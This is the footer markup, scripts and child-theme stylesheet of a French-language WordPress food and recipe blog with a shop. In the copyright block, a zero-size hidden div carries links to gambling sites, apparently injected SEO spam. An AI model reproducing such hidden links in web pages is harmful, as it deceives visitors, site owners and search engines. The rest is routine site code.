<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "817923fc3e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"big-apple\",\"arch_results\":\"1\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;Big Apple&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-16 22:55:13 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}